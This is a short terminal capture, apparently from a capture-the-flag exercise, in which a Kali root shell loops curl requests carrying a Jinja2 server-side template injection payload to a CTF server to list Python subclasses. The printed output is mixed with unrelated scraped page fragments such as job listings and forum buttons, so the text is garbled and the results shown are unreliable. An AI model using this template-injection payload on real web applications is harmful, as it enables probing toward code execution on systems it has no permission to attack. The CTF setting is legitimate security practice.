 root@kali:~#
root@kali:~# for i in $(seq 1 5); do curl  --fail --silent --show-error "http://ctf.fs2600.net:5013/?name=\{\{%20%27%27.__class__.mro()[1]._
_subclasses__()[$i]%20\}\}" |grep '<h2>' |cut -d";" -f3 |tr -d '&#39' ; done
weakref
REMOTE
add a comment
weakcallableproxy
jenkins docker
weakproxy
3 Answers
int
active oldest votes
Software Engineer
bytearray
Radical Convergence Reston, VA
root@kali:~#